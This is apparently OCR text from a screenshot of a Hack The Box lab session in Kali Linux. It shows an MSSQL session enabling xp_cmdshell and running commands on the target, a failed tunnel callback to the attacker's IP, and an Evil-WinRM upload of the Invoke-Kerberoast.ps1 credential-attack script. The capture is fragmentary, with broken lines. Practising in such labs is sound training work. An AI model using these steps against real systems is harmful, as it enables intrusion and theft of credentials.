 File Machine View Input Devices Help
Applications Places
Jan 10 07:47
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 105x20
[*] ACK: Result: 1 - Microsoft SQL Server (140 7235)
[!] Press help for extra shell commands
SQL (carrot  dbo@master)> sp_configure 'show advanced options', '1'
[*] INFO(COMPATIBILITY\POO_PUBLIC): Line 185: Configuration option 'show advanced options' changed from 1
 to 1. Run the RECONFIGURE statement to install.
SQL (carrot  dbo@master)> RECONFIGURE
SQL (carrot  dbo@master)> sp_configure 'xp_cmdshell', '1'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 11: Attempt to enable xp_cmdshell detected. Database Administra
tors will be notified!
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 181: The transaction ended in the trigger. The batch has been a
borted.
SQL (carrot  dbo@master)> RECONFIGURE
SQL (carrot  dbo@master)> EXEC master..xp_cmdshell 'whoami'
output
---------------------------
nt service\mssql$poo_public
NULL
SQL (carrot  dbo@master)> xp_cmdshell powershell -c import-module C:\Users\Administrator\Documents\
kali@kali: ~/Tools 65x18
TX errors 0  dropped 0 overruns 0  carrier 0  collisions
0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 15
0
inet 10.10.14.8  netmask 255.255.254.0  destination 10.1
.14.8
inet6 dead:beef:2::1006  prefixlen 64  scopeid 0x0<globa
>
inet6 fe80::11a:9473:cfbe:95a  prefixlen 64  scopeid 0x2
<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00
xqueuelen 500  (UNSPEC)
RX packets 731930  bytes 539776917 (514.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 838034  bytes 85958485 (81.9 MiB)
TX errors 0  dropped 225170 overruns 0  carrier 0  colli
ions 0
kali@kali: ~/Desktop/HTB/Endgames/POO 85x18
+ FullyQualifiedErrorId : NativeCommandError
time="2024-01-10T14:46:08+02:00" level=error msg="Connection error: dial tcp 10.10.14
.8:11601: connectex: An attempt was made to access a socket in a way forbidden by its
 access permissions."
time="2024-01-10T14:46:08+02:00" level=fatal msg="dial tcp 10.10.14.8:11601: connecte
x: An attempt was made to access a socket in a way forbidden by its access permission
s."
*Evil-WinRM* PS C:\Users\Administrator\Documents> upload /home/kali/Desktop/HTB/Endga
mes/POO/../../../../../../../../home/kali/Tools/Invoke-Kerberoast.ps1
Info: Uploading /home/kali/Desktop/HTB/Endgames/POO/../../../../../../../../home/kali
/Tools/Invoke-Kerberoast.ps1 to C:\Users\Administrator\Documents\Invoke-Kerberoast.ps
1
Data: 62464 bytes of 62464 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Administrator\Documents>
kali@kali: ~/Tools 85x18
Ligolo-ng
Made in France ♥ by @Nicocha30!
ligolo-ng » exit
┌──(kali㉿kali)-[~/Tools]
└─$ cd ~/Tools
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la | grep -i invoke-ker
-rw-r--r--  1 kali kali    46848 Jan  3 08:21 Invoke-Kerberoast.ps1
┌──(kali㉿kali)-[~/Tools]
└─$